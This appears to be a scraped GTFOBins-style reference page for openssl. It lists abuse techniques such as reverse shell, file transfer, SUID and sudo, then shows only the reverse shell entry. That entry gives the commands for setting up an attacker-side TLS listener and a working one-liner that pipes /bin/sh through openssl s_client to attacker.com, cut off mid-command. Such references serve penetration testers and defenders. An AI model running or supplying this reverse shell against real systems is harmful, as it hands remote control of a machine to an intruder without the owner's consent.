 .. / openssl Star 3,072
Reverse shell File upload File download File write File read Library load SUID Sudo
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
To receive the shell run the following on the attacker box:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 12345
Communication between attacker and target will be encrypted.
RHOST=attacker.com
RPORT=12345
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect $RHOST:$RPORT > /tmp/s; rm /tm